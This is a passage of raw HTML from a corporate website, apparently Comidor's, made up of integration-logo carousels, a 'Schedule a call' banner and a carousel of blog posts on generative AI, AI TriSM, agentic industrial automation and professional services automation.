nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-26.png" class="aligncenter wp-image-30317 nitro-lazy" decoding="async" nitro-lazy-empty id="MjIwOToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-23.png" class="aligncenter wp-image-30314 nitro-lazy" decoding="async" nitro-lazy-empty id="MjIxMzoxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-24.png" class="aligncenter wp-image-30315 nitro-lazy" decoding="async" nitro-lazy-empty id="MjIxNzoxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-25.png" class="aligncenter wp-image-30316 nitro-lazy" decoding="async" nitro-lazy-empty id="MjIyMToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2023/04/EPBs-final-openai.png" class="aligncenter wp-image-30316 nitro-lazy" decoding="async" nitro-lazy-empty id="MjIyNToxOTE=-1" src="[data-uri]" /></p> </div> </div> </div></div></div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-2x grve-bg-none grve-desktop-row-hide"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-30"><div class="grve-column wpb_column grve-column-1"><div class="grve-column-wrapper"><div class="grve-element grve-text vc_custom_1749466523355"> <h2 style="text-align:center;font-size:25px;line-height:1.5;color:#222">Connectivity &amp; Integrations</h2> </div> <div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-flexible-carousel grve-carousel grve-layout-1" style=""><div class="grve-carousel-wrapper"> <div class="grve-flexible-carousel-element " data-items="5" data-items-tablet-landscape="5" data-items-tablet-portrait="3" data-items-mobile="1" data-slider-autoplay="yes" data-slider-speed="1000" data-slider-pause="no" data-pagination-speed="400" data-pagination="no" data-slider-autoheight="no"><div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-04.png" class="aligncenter wp-image-30318 nitro-lazy" decoding="async" nitro-lazy-empty id="MjIzMzoxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-05.png" class="aligncenter wp-image-30319 nitro-lazy" decoding="async" nitro-lazy-empty id="MjIzNzoxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-06.png" class="aligncenter wp-image-30320 nitro-lazy" decoding="async" nitro-lazy-empty id="MjI0MToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-07.png" class="aligncenter wp-image-30321 nitro-lazy" decoding="async" nitro-lazy-empty id="MjI0NToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-08.png" class="aligncenter wp-image-30322 nitro-lazy" decoding="async" nitro-lazy-empty id="MjI0OToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-09.png" class="aligncenter wp-image-30323 nitro-lazy" decoding="async" nitro-lazy-empty id="MjI1MzoxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-10.png" class="aligncenter wp-image-30324 nitro-lazy" decoding="async" nitro-lazy-empty id="MjI1NzoxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-11.png" class="aligncenter wp-image-30325 nitro-lazy" decoding="async" nitro-lazy-empty id="MjI2MToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-12.png" class="aligncenter wp-image-30326 nitro-lazy" decoding="async" nitro-lazy-empty id="MjI2NToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-13.png" class="aligncenter wp-image-30327 nitro-lazy" decoding="async" nitro-lazy-empty id="MjI2OToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-14.png" class="aligncenter wp-image-30328 nitro-lazy" decoding="async" nitro-lazy-empty id="MjI3MzoxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-15.png" class="aligncenter wp-image-30329 nitro-lazy" decoding="async" nitro-lazy-empty id="MjI3NzoxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-16.png" class="aligncenter wp-image-30330 nitro-lazy" decoding="async" nitro-lazy-empty id="MjI4MToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-17.png" class="aligncenter wp-image-30308 nitro-lazy" decoding="async" nitro-lazy-empty id="MjI4NToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-18.png" class="aligncenter wp-image-30309 nitro-lazy" decoding="async" nitro-lazy-empty id="MjI4OToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-19.png" class="wp-image-30310 aligncenter nitro-lazy" decoding="async" nitro-lazy-empty id="MjI5MzoxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-20.png" class="aligncenter wp-image-30311 nitro-lazy" decoding="async" nitro-lazy-empty id="MjI5NzoxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-21.png" class="aligncenter wp-image-30312 nitro-lazy" decoding="async" nitro-lazy-empty id="MjMwMToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-22.png" class="aligncenter wp-image-30313 nitro-lazy" decoding="async" nitro-lazy-empty id="MjMwNToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-26.png" class="aligncenter wp-image-30317 nitro-lazy" decoding="async" nitro-lazy-empty id="MjMwOToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-23.png" class="aligncenter wp-image-30314 nitro-lazy" decoding="async" nitro-lazy-empty id="MjMxMzoxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-24.png" class="aligncenter wp-image-30315 nitro-lazy" decoding="async" nitro-lazy-empty id="MjMxNzoxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2022/05/EPBs-final-25.png" class="aligncenter wp-image-30316 nitro-lazy" decoding="async" nitro-lazy-empty id="MjMyMToxODc=-1" src="[data-uri]" /></p> </div> <div class="grve-element grve-text"> <p><img alt="" width="150" height="135" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2023/04/EPBs-final-openai.png" class="aligncenter wp-image-30316 nitro-lazy" decoding="async" nitro-lazy-empty id="MjMyNToxOTE=-1" src="[data-uri]" /></p> </div> </div> </div></div></div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-1x grve-padding-bottom-1x grve-bg-none grve-tablet-row-hide grve-tablet-sm-row-hide grve-mobile-row-hide"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-30"><div class="grve-column wpb_column grve-column-1"><div class="grve-column-wrapper vc_custom_1750252998865 nitro-lazy"><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-row-inner grve-bookmark"> <div class="grve-column-inner wpb_column grve-column-2-3"> <div class="grve-column-wrapper-inner"> <div class="grve-element grve-text"> <h2 style="font-size:30px;color:#fff;text-align:left;line-height:1.2">Accelerate your AI journey with us—turn strategy into action, and transform your business</h2> </div> </div> </div> <div class="grve-column-inner wpb_column grve-column-1-3"> <div class="grve-column-wrapper-inner"> <div class="grve-element grve-align-center"><a href="index-34.html" class="grve-btn grve-btn-large grve-extra-round grve-bg-primary-1 grve-bg-hover-primary-3"><span>SCHEDULE A CALL</span></a></div> </div> </div> </div><div class="grve-empty-space grve-height-2x" style=""></div></div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-1x grve-padding-bottom-1x grve-bg-none grve-desktop-row-hide"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-30"><div class="grve-column wpb_column grve-column-1"><div class="grve-column-wrapper vc_custom_1750253007490 nitro-lazy"><div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-text"> <h2 style="font-size:25px;color:#fff;line-height:1.2;text-align:center">Accelerate your AI journey with us—turn strategy into action, and transform your business</h2> </div> <div class="grve-empty-space grve-height-2x" style=""></div><div class="grve-element grve-align-center"><a href="index-34.html" class="grve-btn grve-btn-large grve-extra-round grve-bg-primary-1 grve-bg-hover-primary-3"><span>SCHEDULE A CALL</span></a></div><div class="grve-empty-space grve-height-2x" style=""></div></div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-2x grve-padding-bottom-3x grve-bg-none grve-tablet-row-hide grve-tablet-sm-row-hide grve-mobile-row-hide"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-30"><div class="grve-column wpb_column grve-column-1"><div class="grve-column-wrapper vc_custom_1536906278681"> <div class="grve-element grve-carousel grve-layout-2 grve-carousel-style-2 grve-with-gap grve-carousel-wrapper" style=""> <div class="grve-carousel-info-wrapper grve-align-left"> <div class="grve-carousel-info"> </div><div class="grve-carousel-navigation grve-light grve-navigation-1 grve-navigation-carousel"><div class="grve-carousel-buttons"><div class="grve-carousel-prev"><i class="grve-icon-nav-left-small"></i><span class="screen-reader-text">Previous</span></div><div class="grve-carousel-next"><i class="grve-icon-nav-right-small"></i><span class="screen-reader-text">Next</span></div></div></div></div> <div class="grve-carousel-wrapper"> <div class="grve-blog grve-blog-carousel grve-carousel-element" data-items="4" data-items-tablet-landscape="3" data-items-tablet-portrait="3" data-items-mobile="1" data-slider-autoplay="yes" data-slider-loop="yes" data-slider-speed="3000" data-slider-pause="no" data-pagination-speed="400" data-pagination="no" data-gutter-size="25"> <div class="grve-carousel-item"> <article class="grve-post-item post-39043 post type-post status-publish format-standard has-post-thumbnail hentry category-artificial-intelligence tag-agentic-ai tag-ai tag-artificial-intelligence tag-generative-ai" itemscope itemtype="http://schema.org/BlogPosting"> <div class="grve-media grve-bg-wrapper"> <img width="560" height="420" alt="Generative AI Use Cases Every Business Leader Should Know | Comidor" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/11/Generative-AI-Use-Cases-Every-Business-Leader-Should-Know-560x420.jpg" class="attachment-movedo-grve-small-rect-horizontal size-movedo-grve-small-rect-horizontal wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="MjM1NDozNzQ=-1" src="[data-uri]" /> <div class="grve-bg-black grve-bg-overlay grve-opacity-40"></div> </div> <div class="grve-post-content-wrapper"> <div class="grve-post-content grve-align-center"> <div class="grve-post-container"> <div class="grve-post-date grve-text-light"> <time class="" datetime="2025-11-06T15:41:03+02:00"> November 6, 2025 </time> </div> <a href="index-46.html" rel="bookmark"><h4 class="grve-post-title grve-post-title-hover grve-h4" itemprop="headline">10 Real-World Generative AI Use Cases Every Business Leader Should Know</h4></a> <span class="grve-hidden"> <span class="grve-structured-data entry-title">10 Real-World Generative AI Use Cases Every Business Leader Should Know</span> <span class="grve-structured-data" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <span itemprop='url'>https://www.comidor.com/wp-content/uploads/2025/11/Generative-AI-Use-Cases-Every-Business-Leader-Should-Know.jpg</span> <span itemprop='height'>789</span> <span itemprop='width'>526</span> </span> <span class="grve-structured-data vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"> <span itemprop="name" class="fn">Comidor Team</span> </span> <span class="grve-structured-data" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"> <span itemprop='name'>Comidor Team</span> <span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'> <span itemprop='url'>https://secure.gravatar.com/avatar/c03a90b43c6bc11ab09f9d57e1393a33a64cefe20589aa8f3bf9e248ee0bbd7a?s=96&#038;d=mm&#038;r=g</span> </span> </span> <time class="grve-structured-data date published" itemprop="datePublished" datetime="2025-11-06T15:41:03+02:00">November 6, 2025</time> <time class="grve-structured-data date updated" itemprop="dateModified" datetime="2025-11-06T15:41:03+02:00">November 6, 2025</time> <span class="grve-structured-data" itemprop="mainEntityOfPage" itemscope itemtype="http://schema.org/WebPage" itemid="index-46.html"></span> </span> <ul class="grve-post-meta grve-text-light"> </ul> </div> </div> </div> </article> </div> <div class="grve-carousel-item"> <article class="grve-post-item post-38988 post type-post status-publish format-standard has-post-thumbnail hentry category-machine-learning tag-ai tag-security" itemscope itemtype="http://schema.org/BlogPosting"> <div class="grve-media grve-bg-wrapper"> <img width="560" height="420" alt="AI TriSM: Trust, Risk, and Security in Enterprise AI" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/09/ai-trism-featured-560x420.jpg" class="attachment-movedo-grve-small-rect-horizontal size-movedo-grve-small-rect-horizontal wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="MjM5MzozMTk=-1" src="[data-uri]" /> <div class="grve-bg-black grve-bg-overlay grve-opacity-40"></div> </div> <div class="grve-post-content-wrapper"> <div class="grve-post-content grve-align-center"> <div class="grve-post-container"> <div class="grve-post-date grve-text-light"> <time class="" datetime="2025-09-29T17:00:20+02:00"> September 29, 2025 </time> </div> <a href="index-47.html" rel="bookmark"><h4 class="grve-post-title grve-post-title-hover grve-h4" itemprop="headline">AI TriSM: Building Trust and Security in Enterprise AI</h4></a> <span class="grve-hidden"> <span class="grve-structured-data entry-title">AI TriSM: Building Trust and Security in Enterprise AI</span> <span class="grve-structured-data" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <span itemprop='url'>https://www.comidor.com/wp-content/uploads/2025/09/ai-trism-featured.jpg</span> <span itemprop='height'>789</span> <span itemprop='width'>526</span> </span> <span class="grve-structured-data vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"> <span itemprop="name" class="fn">Comidor Team</span> </span> <span class="grve-structured-data" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"> <span itemprop='name'>Comidor Team</span> <span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'> <span itemprop='url'>https://secure.gravatar.com/avatar/c03a90b43c6bc11ab09f9d57e1393a33a64cefe20589aa8f3bf9e248ee0bbd7a?s=96&#038;d=mm&#038;r=g</span> </span> </span> <time class="grve-structured-data date published" itemprop="datePublished" datetime="2025-09-29T17:00:20+02:00">September 29, 2025</time> <time class="grve-structured-data date updated" itemprop="dateModified" datetime="2025-09-29T17:00:20+02:00">September 29, 2025</time> <span class="grve-structured-data" itemprop="mainEntityOfPage" itemscope itemtype="http://schema.org/WebPage" itemid="index-47.html"></span> </span> <ul class="grve-post-meta grve-text-light"> </ul> </div> </div> </div> </article> </div> <div class="grve-carousel-item"> <article class="grve-post-item post-38982 post type-post status-publish format-standard has-post-thumbnail hentry category-artificial-intelligence tag-agentic-ai tag-ai tag-ai-agents tag-artificial-intelligence" itemscope itemtype="http://schema.org/BlogPosting"> <div class="grve-media grve-bg-wrapper"> <img width="560" height="420" alt="Agentic AI in industrial processes | Comidor" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/09/Agentic-AI-in-industrial-processes-560x420.webp" class="attachment-movedo-grve-small-rect-horizontal size-movedo-grve-small-rect-horizontal wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="MjQzMjozMjk=-1" src="[data-uri]" /> <div class="grve-bg-black grve-bg-overlay grve-opacity-40"></div> </div> <div class="grve-post-content-wrapper"> <div class="grve-post-content grve-align-center"> <div class="grve-post-container"> <div class="grve-post-date grve-text-light"> <time class="" datetime="2025-09-24T10:16:48+02:00"> September 24, 2025 </time> </div> <a href="index-48.html" rel="bookmark"><h4 class="grve-post-title grve-post-title-hover grve-h4" itemprop="headline">Agentic AI in Industrial Automation: The Next Evolution of Smart Factories</h4></a> <span class="grve-hidden"> <span class="grve-structured-data entry-title">Agentic AI in Industrial Automation: The Next Evolution of Smart Factories</span> <span class="grve-structured-data" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <span itemprop='url'>https://www.comidor.com/wp-content/uploads/2025/09/Agentic-AI-in-industrial-processes.webp</span> <span itemprop='height'>789</span> <span itemprop='width'>526</span> </span> <span class="grve-structured-data vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"> <span itemprop="name" class="fn">Comidor Team</span> </span> <span class="grve-structured-data" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"> <span itemprop='name'>Comidor Team</span> <span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'> <span itemprop='url'>https://secure.gravatar.com/avatar/c03a90b43c6bc11ab09f9d57e1393a33a64cefe20589aa8f3bf9e248ee0bbd7a?s=96&#038;d=mm&#038;r=g</span> </span> </span> <time class="grve-structured-data date published" itemprop="datePublished" datetime="2025-09-24T10:16:48+02:00">September 24, 2025</time> <time class="grve-structured-data date updated" itemprop="dateModified" datetime="2025-09-24T10:16:48+02:00">September 24, 2025</time> <span class="grve-structured-data" itemprop="mainEntityOfPage" itemscope itemtype="http://schema.org/WebPage" itemid="index-48.html"></span> </span> <ul class="grve-post-meta grve-text-light"> </ul> </div> </div> </div> </article> </div> <div class="grve-carousel-item"> <article class="grve-post-item post-38969 post type-post status-publish format-standard has-post-thumbnail hentry category-enterprise-collaboration-kb tag-business-process-automation tag-crm tag-logistics tag-sales" itemscope itemtype="http://schema.org/BlogPosting"> <div class="grve-media grve-bg-wrapper"> <img width="560" height="420" alt="Professional Services Automation | Streamlining Operations" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/08/professional-services-automation-featured-560x420.jpg" class="attachment-movedo-grve-small-rect-horizontal size-movedo-grve-small-rect-horizontal wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="MjQ3MTozNDk=-1" src="[data-uri]" /> <div class="grve-bg-black grve-bg-overlay grve-opacity-40"></div> </div> <div class="grve-post-content-wrapper"> <div class="grve-post-content grve-align-center"> <div class="grve-post-container"> <div class="grve-post-date grve-text-light"> <time class="" datetime="2025-08-28T11:54:57+02:00"> August 28, 2025 </time> </div> <a href="index-49.html" rel="bookmark"><h4 class="grve-post-title grve-post-title-hover grve-h4" itemprop="headline">Professional Services Automation (PSA): Streamlining Sales, CRM, Logistics, and Beyond</h4></a> <span class="grve-hidden"> <span class="grve-structured-data entry-title">Professional Services Automation (PSA): Streamlining Sales, CRM, Logistics, and Beyond</span> <span class="grve-structured-data" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <span itemprop='url'>https://www.comidor.com/wp-content/uploads/2025/08/professional-services-automation-featured.jpg</span> <span itemprop='height'>789</span> <span itemprop='width'>526</span> </span> <span class="grve-structured-data vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"> <span itemprop="name" class="fn">Comidor Team</span> </span> <span class="grve-structured-data" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"> <span itemprop='name'>Comidor Team</span> <span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'> <span itemprop='url'>https://secure.gravatar.com/avatar/c03a90b43c6bc11ab09f9d57e1393a33a64cefe20589aa8f3bf9e248ee0bbd7a?s=96&#038;d=mm&#038;r=g</span> </span> </span> <time class="grve-structured-data date published" itemprop="datePublished" datetime="2025-08-28T11:54:57+02:00">August 28, 2025</time> <time class="grve-structured-data date updated" itemprop="dateModified" datetime="2025-08-28T11:54:57+02:00">August 28, 2025</time> <span class="grve-structured-data" itemprop="mainEntityOfPage" itemscope itemtype="http://schema.org/WebPage" itemid="index-49.html"></span> </span> <ul class="grve-post-meta grve-text-light"> </ul> </div> </div> </div> </article> </div> </div> </div> </div> </div></div></div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-1x grve-padding-bottom-1x grve-bg-none grve-desktop-row-hide grve-tablet-row-hide grve-tablet-sm-row-hide"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-30"><div class="grve-column wpb_column grve-column-1"><div class="grve-column-wrapper"><div class="grve-empty-space grve-height-1x" style=""></div> <div class="grve-element grve-blog-leader grve-layout-1 grve-blog-items-1" style=""> <div class="grve-post-leader grve-post-leader-only"> <article class="grve-blog-item post-39043 post type-post status-publish format-standard has-post-thumbnail hentry category-artificial-intelligence tag-agentic-ai tag-ai tag-artificial-intelligence tag-generative-ai" itemscope itemtype="http://schema.org/BlogPosting"> <div class="grve-blog-item-inner grve-animated-item grve-zoom-in"> <div class="grve-media clearfix"> <a href="index-46.html"><img width="560" height="420" alt="Generative AI Use Cases Every Business Leader Should Know | Comidor" nitro-lazy-src="https://cdn-ddggb.nitrocdn.com/zjFjkiFIFlwOzpsWdjVoVGDKyCqSYaJq/assets/images/optimized/rev-a966437/www.comidor.com/wp-content/uploads/2025/11/Generative-AI-Use-Cases-Every-Business-Leader-Should-Know-560x420.jpg" class="attachment-movedo-grve-small-rect-horizontal size-movedo-grve-small-rect-horizontal wp-post-image nitro-lazy" decoding="async" nitro-lazy-empty id="MjUxNTo0NjI=-1" src="[data-uri]" /></a> </div> <div class="grve-post-content"> <div class="grve-post-header"> <a href="index-46.html" rel="bookmark"><h2 class="grve-post-title grve-post-title-hover grve-h3" itemprop="headline">10 Real-World Generative AI Use Cases Every Business Leader Should Know</h2></a> <span class="grve-hidden"> <span class="grve-structured-data entry-title">10 Real-World Generative AI Use Cases Every Business Leader Should Know</span> <span class="grve-structured-data" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <span itemprop='url'>https://www.comidor.com/wp-content/uploads/2025/11/Generative-AI-Use-Cases-Every-Business-Leader-Should-Know.jpg</span> <span itemprop='height'>789</span> <span itemprop='width'>526</span> </span> <span class="grve-structured-data vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"> <span itemprop="name" class="fn">Comidor Team</span> </span> <span class="grve-structured-data" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"> <span itemprop='name'>Comidor Team</span> <span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'> <span itemprop='url'>https://secure.gravatar.com/avatar/c03a90b43c6bc11ab09f9d57e1393a33a64cefe20589aa8f3bf9e248ee0bbd7a?s=96&#038;d=mm&#038;r=g</span> </span> </span> <time class="grve-structured-data date published" itemprop="datePublished" datetime="2025-11-06T15:41:03+02:00">November 6, 2025</time> <time class="grve-structured-data date updated" itemprop="dateModified" datetime="2025-11-06T15:41:03+02:00">November 6, 2025</time> <span class="grve-structured-data" itemprop="mainEntityOfPage" itemscope itemtype="http://schema.org/WebPage" itemid="index-46.html"></span> </span> <ul class="grve-post-meta"> <li class="grve-post-author"> <span>Comidor Team</span> </li> <li class="grve-post-date"> <time class="" datetime="2025-11-06T15:41:03+02:00"> November 6, 2025 </time> </li> <li class="grve-post-comments">No Comments</li> </ul> </div> <div itemprop="articleBody"><p>The future is here. Generative AI is no longer a fantasy for ordinary businesses. Business leaders are using Gen AI to automate work, improve customer experience and satisfaction, and speed&hellip;</p></div> 